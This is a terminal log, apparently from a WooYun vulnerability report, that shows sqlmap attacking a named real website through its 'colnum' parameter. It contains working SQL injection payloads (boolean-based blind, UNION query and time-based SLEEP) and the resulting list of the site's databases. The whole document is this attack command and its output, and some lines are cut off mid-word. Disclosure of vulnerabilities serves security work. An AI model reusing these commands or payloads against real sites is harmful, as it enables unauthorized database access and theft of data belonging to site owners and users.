 sh-3.2# ./sqlmap.py -u "http://www.cbtgc.com/home/Personage/lists?colnum=121" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
ole local, state and federal laws. Developers assume no liability and are not responsib
[*] starting at 11:03:13
[11:03:13] [INFO] resuming back-end DBMS 'mysql'
[11:03:13] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: colnum
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: colnum=121') AND 5450=5450 AND ('HFjS'='HFjS
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: colnum=121') LIMIT 0,1 UNION ALL SELECT CONCAT(0x3a6f72653a,0x4e594d505568
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: colnum=121') AND SLEEP(5) AND ('uXOO'='uXOO
---
[11:03:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[11:03:14] [INFO] fetching database names
available databases [3]:
[*] cbtgccms
[*] information_schema
www.wooyun.org